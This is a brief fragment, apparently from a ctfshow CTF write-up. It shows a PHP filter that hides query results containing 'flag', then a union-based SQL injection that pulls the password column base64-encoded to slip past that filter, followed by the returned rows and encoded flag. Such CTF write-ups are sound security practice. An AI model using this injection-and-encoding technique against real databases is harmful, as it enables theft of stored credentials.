 返回逻辑
//检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID 1' union select 1,2,to_base64(password) from ctfshow_user3 w 查询
ID 用户名 密码
1 admin admin
1 2 Y3Rmc2hvd3sxZmZhYzI4My03MWFjLTRlNjEtYmNlNi0yY2QxMGM0Y2Q0NTZ9